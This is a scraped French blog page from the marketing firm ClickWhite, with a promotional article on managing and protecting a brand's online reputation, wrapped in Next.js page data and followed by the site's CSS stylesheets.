dark:hover:text-primary\",\"children\":\"Contactez-nous\"}]\n25:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/about\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"À propos de nous\"}]\n26:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Blog\"}]\n"])</script><script>self.__next_f.push([1,"29:I[69243,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"\"]\n2a:I[1778,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"default\"]\n2b:I[10255,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"PreloadChunks\"]\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"$L29\",null,{\"id\":\"meta\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Product\\\",\\\"name\\\":\\\"Gestion de la réputation : Protéger et améliorer votre marque en ligne\\\",\\\"image\\\":\\\"https://clickwhite.com/uploads/large_brand_reputation_management_2f37845b6d.webp\\\",\\\"description\\\":\\\"Gestion de la réputation : Protéger et améliorer votre marque en ligne\\\",\\\"brand\\\":{\\\"@type\\\":\\\"brand\\\",\\\"name\\\":\\\"ClickWhite\\\"},\\\"aggregateRating\\\":{\\\"@type\\\":\\\"AggregateRating\\\",\\\"ratingValue\\\":\\\"4.9\\\",\\\"reviewCount\\\":\\\"16\\\"},\\\"review\\\":{\\\"@type\\\":\\\"Review\\\",\\\"reviewRating\\\":{\\\"@type\\\":\\\"Rating\\\",\\\"bestRating\\\":\\\"5\\\",\\\"ratingValue\\\":\\\"4.9\\\",\\\"reviewCount\\\":\\\"16\\\"},\\\"author\\\":{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"ClickWhite\\\"}}}\"}}],[\"$\",\"$L2a\",null,{}],[\"$\",\"section\",null,{\"className\":\"pb-[120px] pt-[150px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"-mx-4 flex flex-wrap justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full px-4 lg:w-8/12\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"h1\",null,{\"className\":\"mb-8 text-3xl font-bold leading-tight text-black dark:text-white sm:text-4xl sm:leading-tight\",\"children\":\"Gestion de la réputation : Protéger et améliorer votre marque en ligne\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-10 w-full overflow-hidden rounded\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative aspect-[97/60] w-full sm:aspect-[97/44]\",\"children\":[null,[\"$\",\"$L28\",null,{\"src\":\"https://blog.clickwhite.com/uploads/large_brand_reputation_management_2f37845b6d.webp\",\"alt\":\"Gestion de la réputation : Protéger et améliorer votre marque en ligne\",\"fill\":true,\"className\":\"object-cover object-center dark:opacity-80\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"blog-container mb-10 text-base text-body-color\",\"children\":[[\"$\",\"p\",\"p-0\",{\"children\":[\"À l'ère numérique actuelle, la gestion de la réputation est cruciale pour les entreprises et les individus. Votre réputation en ligne peut avoir un impact significatif sur le succès de votre marque, influençant la confiance des clients, le moral des employés et même vos résultats financiers. Cet article explore l'importance de la gestion de la réputation, les stratégies pour protéger et améliorer votre marque en ligne, et comment les \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/fr\",\"children\":\"services professionnels\"}],\" peuvent aider à maintenir une présence positive en ligne.\"]}],\"\\n\",[\"$\",\"h2\",\"h2-0\",{\"children\":\"Pourquoi la Gestion de la Réputation est Importante\"}],\"\\n\",[\"$\",\"h3\",\"h3-0\",{\"children\":\"Influence sur les Décisions des Consommateurs\"}],\"\\n\",[\"$\",\"p\",\"p-1\",{\"children\":\"Une solide réputation en ligne peut influencer les décisions des consommateurs. Les avis et témoignages positifs renforcent la confiance et encouragent les clients potentiels à choisir vos produits ou services. À l'inverse, les retours négatifs peuvent dissuader les clients potentiels, impactant ainsi vos ventes et votre croissance.\"}],\"\\n\",[\"$\",\"h3\",\"h3-1\",{\"children\":\"Perception de la Marque\"}],\"\\n\",[\"$\",\"p\",\"p-2\",{\"children\":\"Votre réputation en ligne façonne la perception publique de votre marque. Une réputation bien gérée présente votre entreprise comme fiable, crédible et axée sur le client. Cette perception est vitale dans un marché compétitif où les consommateurs ont de nombreux choix.\"}],\"\\n\",[\"$\",\"h3\",\"h3-2\",{\"children\":\"Moral et Recrutement des Employés\"}],\"\\n\",[\"$\",\"p\",\"p-3\",{\"children\":\"Une réputation positive attire non seulement des clients, mais aussi des talents de premier plan. Les employés potentiels sont plus enclins à rejoindre une entreprise avec une bonne réputation, et les employés actuels se sentent fiers et motivés de travailler pour une marque respectée.\"}],\"\\n\",[\"$\",\"h2\",\"h2-1\",{\"children\":\"Stratégies pour Protéger et Améliorer Votre Réputation en Ligne\"}],\"\\n\",[\"$\",\"h3\",\"h3-3\",{\"children\":\"Surveillez Votre Présence en Ligne\"}],\"\\n\",[\"$\",\"p\",\"p-4\",{\"children\":[\"Surveillez régulièrement votre présence en ligne pour rester informé de ce qui se dit sur votre marque. Utilisez des outils comme Google Alerts, des outils de \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/fr/services/social-media-marketing\",\"children\":\"surveillance des médias sociaux\"}],\" et des plateformes d'avis pour suivre les mentions et les avis.\"]}],\"\\n\",[\"$\",\"h3\",\"h3-4\",{\"children\":\"Répondez aux Commentaires\"}],\"\\n\",[\"$\",\"p\",\"p-5\",{\"children\":\"Engagez-vous avec votre audience en répondant aux commentaires positifs et négatifs. Remerciez les clients pour les avis positifs et répondez aux commentaires négatifs de manière professionnelle et constructive. Cela montre que vous valorisez les retours des clients et que vous êtes déterminé à améliorer vos services.\"}],\"\\n\",[\"$\",\"h3\",\"h3-5\",{\"children\":\"Optimisez Votre Contenu\"}],\"\\n\",[\"$\",\"p\",\"p-6\",{\"children\":[\"Assurez-vous que votre site web et vos profils sur les réseaux sociaux sont à jour, informatifs et engageants. Publiez du contenu de haute qualité qui reflète les valeurs et l'expertise de votre marque. Le \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/fr/services/seo\",\"children\":\"contenu optimisé pour le SEO\"}],\" aide à améliorer votre classement dans les moteurs de recherche, facilitant ainsi la découverte de votre marque par les clients potentiels.\"]}],\"\\n\",[\"$\",\"h3\",\"h3-6\",{\"children\":\"Encouragez les Avis Positifs\"}],\"\\n\",[\"$\",\"p\",\"p-7\",{\"children\":\"Encouragez les clients satisfaits à laisser des avis positifs sur des plateformes comme Google, Yelp et Trustpilot. Facilitez-leur la tâche en fournissant des liens directs et des instructions sur la manière de laisser un avis. Les avis positifs peuvent contrebalancer les retours négatifs et améliorer votre note globale.\"}],\"\\n\",[\"$\",\"h3\",\"h3-7\",{\"children\":\"Traitez le Contenu Négatif\"}],\"\\n\",[\"$\",\"p\",\"p-8\",{\"children\":\"Si vous rencontrez du contenu négatif concernant votre marque, prenez des mesures proactives pour y remédier. Contactez la source si possible et résolvez le problème à l'amiable. Si le contenu est faux ou diffamatoire, envisagez de demander un avis juridique.\"}],\"\\n\",[\"$\",\"h2\",\"h2-2\",{\"children\":\"Services Professionnels de Gestion de la Réputation\"}],\"\\n\",[\"$\",\"p\",\"p-9\",{\"children\":\"Bien que vous puissiez gérer votre réputation en ligne en interne, les services professionnels offrent une expertise et des ressources inestimables. Les entreprises de gestion de la réputation fournissent :\"}],\"\\n\",[\"$\",\"ul\",\"ul-0\",{\"children\":[\"\\n\",[\"$\",\"li\",\"li-0\",{\"children\":[[\"$\",\"strong\",\"strong-0\",{\"children\":\"Surveillance Complète\"}],\" : Suivi continu de vos mentions en ligne sur diverses plateformes.\"]}],\"\\n\",[\"$\",\"li\",\"li-1\",{\"children\":[[\"$\",\"strong\",\"strong-0\",{\"children\":\"Gestion de Crise\"}],\" : Gestion experte des crises de réputation, assurant un impact minimal sur votre marque.\"]}],\"\\n\",[\"$\",\"li\",\"li-2\",{\"children\":[[\"$\",\"strong\",\"strong-0\",{\"children\":\"Création de Contenu\"}],\" : \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/fr/services/seo\",\"children\":\"Développement de contenu positif\"}],\" qui améliore l'image de votre marque.\"]}],\"\\n\",[\"$\",\"li\",\"li-3\",{\"children\":[[\"$\",\"strong\",\"strong-0\",{\"children\":\"Gestion des Avis\"}],\" : Stratégies pour obtenir des avis positifs et traiter efficacement les commentaires négatifs.\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"h3\",\"h3-8\",{\"children\":\"Conclusion\"}],\"\\n\",[\"$\",\"p\",\"p-10\",{\"children\":[\"La gestion de la réputation est un processus continu qui nécessite vigilance et action stratégique. En surveillant votre présence en ligne, en engageant votre audience et en utilisant des services professionnels, vous pouvez protéger et améliorer la réputation de votre marque. Une solide réputation en ligne attire non seulement des clients, mais favorise également la confiance, la crédibilité et le succès à long terme. \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/fr/contact\",\"children\":\"Investissez dans votre réputation dès aujourd'hui\"}],\" pour assurer un avenir prospère à votre marque.\"]}],\"\\n\",[\"$\",\"p\",\"p-11\",{\"children\":\"En suivant ces stratégies et en envisageant une aide professionnelle, vous pouvez naviguer dans la complexité de la gestion de la réputation en ligne et maintenir une image positive dans le paysage numérique.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mb-12 mt-12 flex w-full items-center justify-center\",\"children\":[[\"$\",\"$L2b\",null,{\"moduleIds\":\"$undefined\"}],[\"$\",\"div\",null,{\"children\":\"$L2c\"}]]}],[\"$\",\"div\",null,{\"className\":\"items-center justify-between sm:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-5\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"mb-3 text-sm font-medium text-body-color\",\"children\":[\"Articles associés\",\":\"]}],[\"$\",\"div\",null,{\"className\":\"gap-7.5 grid grid-cols-1 text-body-color sm:grid-cols-2 lg:grid-cols-3\",\"children\":[[\"$\",\"div\",\"seo-in-france-what-you-need-to-know-fr\",{\"className\":\"mb-2\",\"children\":\"$L2d\"}],[\"$\",\"div\",\"seo-and-sem-what-is-difference-fr\",{\"className\":\"mb-2\",\"children\":\"$L2e\"}],[\"$\",\"div\",\"leveraging-clickwhite-innovative-seo-tools-fr\",{\"className\":\"mb-2\",\"children\":\"$L2f\"}],[\"$\",\"div\",\"why-uae-business-needs-digital-marketing-services-fr\",{\"className\":\"mb-2\",\"children\":\"$L30\"}]]}]]}]}]]}]]}]}]}]}]}]]\n"])</script><script>self.__next_f.push([1,"12:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Gestion de la réputation : Protéger et améliorer votre marque en ligne | ClickWhite\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Protégez et améliorez la réputation en ligne de votre marque avec des stratégies efficaces et des services professionnels.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"gestion de la réputation, réputation en ligne, protection de la marque, amélioration de la marque, surveillance de la réputation, réponse aux commentaires, contenu SEO, avis positifs, services professionnels de réputation, crédibilité de la marque\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://clickwhite.com/fr/blog/reputation-management-protecting-and-enhancing-brand-online-fr\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"hrefLang\":\"fr\",\"href\":\"https://clickwhite.com/fr/blog/reputation-management-protecting-and-enhancing-brand-online-fr\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"hrefLang\":\"x-default\",\"href\":\"https://clickwhite.com/blog/reputation-management-protecting-and-enhancing-brand-online\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"hrefLang\":\"en\",\"href\":\"https://clickwhite.com/blog/reputation-management-protecting-and-enhancing-brand-online\"}],[\"$\",\"link\",\"7\",{\"rel\":\"alternate\",\"hrefLang\":\"ru\",\"href\":\"https://clickwhite.com/ru/blog/reputation-management-protecting-and-enhancing-brand-online-ru\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:title\",\"content\":\"Gestion de la réputation : Protéger et améliorer votre marque en ligne | ClickWhite\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:description\",\"content\":\"Protégez et améliorez la réputation en ligne de votre marque avec des stratégies efficaces et des services professionnels.\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:url\",\"content\":\"https://clickwhite.com/fr/blog/reputation-management-protecting-and-enhancing-brand-online-fr\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:site_name\",\"content\":\"ClickWhite\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:locale\",\"content\":\"fr_FR\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image\",\"content\":\"https://blog.clickwhite.com/uploads/large_brand_reputation_management_2f37845b6d.webp\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"Gestion de la réputation : Protéger et améliorer votre marque en ligne | ClickWhite\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Protégez et améliorez la réputation en ligne de votre marque avec des stratégies efficaces et des services professionnels.\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://blog.clickwhite.com/uploads/large_brand_reputation_management_2f37845b6d.webp\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"c:{\"metadata\":\"$12:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/contact\",\"className\":\"rounded-sm bg-primary px-8 py-4 text-base font-semibold text-white duration-300 ease-in-out hover:bg-primary/80\",\"children\":\"Obtenez une consultation gratuite\"}]\n2d:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/seo-in-france-what-you-need-to-know-fr\",\"children\":\"SEO en France – Ce qu'il faut savoir pour optimiser votre site web\"}]\n2e:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/seo-and-sem-what-is-difference-fr\",\"children\":\"SEO et SEM : Quelle est la différence entre SEO et SEM ?\"}]\n2f:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/leveraging-clickwhite-innovative-seo-tools-fr\",\"children\":\"Exploitez les outils innovants d'optimisation pour les moteurs de recherche de ClickWhite depuis Dubaï pour booster votre entreprise en ligne.\"}]\n30:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/why-uae-business-needs-digital-marketing-services-fr\",\"children\":\"Pourquoi votre entreprise aux Émirats arabes unis a besoin de services de marketing digital\"}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8aba2a83b304b11b640040673268759","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://clickwhite.com/_next/static/css/a63961f1b37f8e82.css
body_size: -298
content:
.support-container{padding:20px}.support-title{color:var(--text-color)}.support-description{color:var(--text-color-secondary)}:root{--text-color:#000;--text-color-secondary:#555}[data-theme=dark]{--text-color:#fff;--text-color-secondary:#ccc}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://clickwhite.com/_next/static/css/ea70400696f87259.css
body_size: 6962
content:
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap");*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }

/*
! tailwindcss v3.4.13 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}body{font-family:Inter,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}@media (min-width:450px){.container{max-width:450px}}@media (min-width:575px){.container{max-width:575px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:992px){.container{max-width:992px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1400px){.container{max-width:1400px}}input[type=checkbox]:checked~label span svg{display:inline-flex}.sticky .header-logo{padding-top:1.25rem;padding-bottom:1.25rem}@media (min-width:992px){.sticky .header-logo{padding-top:.5rem;padding-bottom:.5rem}}.sticky .menu-scroll.active{opacity:.7}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.bottom-16{bottom:4rem}.bottom-24{bottom:6rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-8{bottom:2rem}.left-0{left:0}.right-0{right:0}.right-4{right:1rem}.right-5{right:1.25rem}.right-8{right:2rem}.top-0{top:0}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-5{top:1.25rem}.top-\[-8px\]{top:-8px}.top-\[120\%\]{top:120%}.top-\[7px\]{top:7px}.top-full{top:100%}.z-10{z-index:10}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[50\]{z-index:50}.z-\[99999\]{z-index:99999}.z-\[99\]{z-index:99}.m-0{margin:0}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-\[-12px\]{margin-left:-12px;margin-right:-12px}.mx-auto{margin-left:auto;margin-right:auto}.my-1\.5{margin-top:.375rem;margin-bottom:.375rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.-mr-1{margin-right:-.25rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-11{margin-bottom:2.75rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-\[6px\]{margin-bottom:6px}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-auto{margin-right:auto}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[6px\]{margin-top:6px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-\[25\/24\]{aspect-ratio:25/24}.aspect-\[25\/25\]{aspect-ratio:25/25}.aspect-\[37\/22\]{aspect-ratio:37/22}.aspect-\[77\/40\]{aspect-ratio:77/40}.aspect-\[97\/60\]{aspect-ratio:97/60}.size-4{width:1rem;height:1rem}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-5{height:1.25rem}.h-9{height:2.25rem}.h-\[100px\]{height:100px}.h-\[18px\]{height:18px}.h-\[30px\]{height:30px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[70px\]{height:70px}.h-\[90vh\]{height:90vh}.h-full{height:100%}.h-px{height:1px}.max-h-\[30px\]{max-height:30px}.max-h-\[40px\]{max-height:40px}.max-h-\[80vh\]{max-height:80vh}.max-h-\[calc\(100\%-120px\)\]{max-height:calc(100% - 120px)}.min-h-0{min-height:0}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-36{width:9rem}.w-5{width:1.25rem}.w-60{width:15rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[250px\]{width:250px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[70px\]{width:70px}.w-\[90vw\]{width:90vw}.w-full{width:100%}.min-w-\[108px\]{min-width:108px}.min-w-\[30px\]{min-width:30px}.min-w-\[36px\]{min-width:36px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[18px\]{max-width:18px}.max-w-\[360px\]{max-width:360px}.max-w-\[470px\]{max-width:470px}.max-w-\[500px\]{max-width:500px}.max-w-\[50px\]{max-width:50px}.max-w-\[530px\]{max-width:530px}.max-w-\[570px\]{max-width:570px}.max-w-\[770px\]{max-width:770px}.max-w-\[80\%\]{max-width:80%}.max-w-\[800px\]{max-width:800px}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.origin-top-right{transform-origin:top right}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.-rotate-45,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-45{--tw-rotate:-45deg}.rotate-45{--tw-rotate:45deg}.rotate-45,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-bounce{animation:bounce 1s 